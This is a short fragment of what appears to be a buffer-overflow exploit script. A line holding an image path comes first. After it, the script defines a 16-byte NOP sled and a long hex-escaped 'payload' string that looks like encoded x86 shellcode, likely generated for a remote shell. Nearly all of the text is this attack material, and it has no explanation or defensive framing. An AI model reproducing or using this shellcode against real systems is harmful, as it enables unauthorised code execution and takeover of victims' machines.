 padding = "\x90" * 16
payload = ("\xbe\xc1\xba\xf0\xb1\xdb\xd9\xd9\x74\x24\xf4\x5f\x29\xc9"
"\xb1\x52\x83\xef\xfc\x31\x77\x0e\x03\xb6\xb4\x12\x44\xc4"
"\x21\x50\xa7\x34\xb2\x35\x21\xd1\x83\x75\x55\x92\xb4\x45"
"\x1d\xf6\x38\x2d\x73\xe2\xcb\x43\x5c\x05\x7b\xe9\xba\x28"
"\x7c\x42\xfe\x2b\xfe\x99\xd3\x8b\x3f\x52\x26\xca\x78\x8f"
"\xcb\x9e\xd1\xdb\x7e\x0e\x55\x91\x42\xa5\x25\x37\xc3\x5a"
"\xfd\x36\xe2\xcd\x75\x61\x24\xec\x5a\x19\x6d\xf6\xbf\x24"
"\x27\x8d\x74\xd2\xb6\x47\x45\x1b\x14\xa6\x69\xee\x64\xef"
"\x4e\x11\x13\x19\xad\xac\x24\xde\xcf\x6a\xa0\xc4\x68\xf8"
"\x12\x20\x88\x2d\xc4\xa3\x86\x9a\x82\xeb\x8a\x1d\x46\x80"
"\xb7\x96\x69\x46\x3e\xec\x4d\x42\x1a\xb6\xec\xd3\xc6\x19"
"\x10\x03\xa9\xc6\xb4\x48\x44\x12\xc5\x13\x01\xd7\xe4\xab"
"\xd1\x7f\x7e\xd8\xe3\x20\xd4\x76\x48\xa8\xf2\x81\xaf\x83"
"\x43\x1d\x4e\x2c\xb4\x34\x95\x78\xe4\x2e\x3c\x01\x6f\xae"
"\xc1\xd4\x20\xfe\x6d\x87\x80\xae\xcd\x77\x69\xa4\xc1\xa8"
"\x89\xc7\x0b\xc1\x20\x32\xdc\xe4\xbc\x24\x5e\x91\xbe\x54"
"\x4f\x3d\x36\xb2\x05\xad\x1e\x6d\xb2\x54\x3b\xe5\x23\x98"
"\x91\x80\x64\x12\x16\x75\x2a\xd3\x53\x65\xdb\x13\x2e\xd7"
"\x4a\x2b\x84\x7f\x10\xbe\x43\x7f\x5f\xa3\xdb\x28\x08\x15"
"\x12\xbc\xa4\x0c\x8c\xa2\x34\xc8\xf7\x66\xe3\x29\xf9\x67"
"\x66\x15\xdd\x77\xbe\x96\x59\x23\x6e\xc1\x37\x9d\xc8\xbb"
"\xf9\x77\x83\x10\x50\x1f\x52\x5b\x63\x59\x5b\xb6\x15\x85"
"\xea\x6f\x60\xba\xc3\xe7\x64\xc3\x39\x98\x8b\x1e\xfa\xb8"
"\x69\x8a\xf7\x50\x34\x5f\xba\x3c\xc7\x8a\xf9\x38\x44\x3e"
"\x82\xbe\x54\x4b\x87\xfb\xd2\xa0\xf5\x94\xb6\xc6\xaa\x95"
"\x92")